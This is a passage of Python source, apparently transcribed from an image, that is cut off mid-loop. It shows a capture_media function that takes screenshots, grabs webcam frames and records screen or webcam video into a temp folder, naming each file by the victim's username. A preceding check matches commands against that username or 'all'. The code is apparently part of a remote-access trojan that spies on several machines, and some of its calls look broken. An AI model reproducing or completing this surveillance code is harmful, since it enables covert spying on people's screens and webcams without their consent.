 262 return user.lower() in [USERNAME.lower(), "all"]
263
264 def capture_media(source, duration=0):
265 try:
266 t = int(time.time())
267 if source == 'screenshot':
268 with mss() as sct:
269 img = sct.shot()
270 p = os.path.join(TEMP_DIR, f"{USERNAME}_screenshot_{t}.png")
271 Image.open(img).save(p)
272 return p
273 elif source == 'webcam':
274 cap = cv2.VideoCapture(0)
275 ret, frame = cap.read()
276 if ret:
277 p = os.path.join(TEMP_DIR, f"{USERNAME}_webcam_{t}.png")
278 cv2.imwrite(p, frame)
279 cap.release()
280 return p
281 cap.release()
282 elif source in ['screenshot_video', 'webcam_video']:
283 p = os.path.join(TEMP_DIR, f"{USERNAME}_{source}_{t}.mp4")
284 frames = []
285 st = time.time()
286 if source == 'screenshot_video':
287 with mss() as sct:
288 while time.time() - st < duration:
289 img = Image.frombytes('RGB', (sct.monitors[1]['width'], sct.monitors[1]['height']), sct.rgb)
290 frames.append(np.array(img))
291 time.sleep(1 / DEFAULT_FPS)